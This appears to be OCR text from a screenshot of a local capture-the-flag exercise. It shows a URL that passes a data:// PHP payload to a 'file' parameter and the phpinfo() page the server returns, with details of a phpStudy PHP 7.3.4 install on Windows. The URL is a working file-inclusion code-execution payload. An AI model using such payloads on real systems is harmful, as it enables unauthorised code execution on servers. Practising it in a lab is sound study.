 PHP 7.3.4 - phpinfo()
不安全 192.168.141.1/ctf/4/1.php?file=data://text/plain,<?php%20phpinfo();?>
PHP Version 7.3.4
System Windows NT T0W3N 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--dis
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared"
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-ou
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)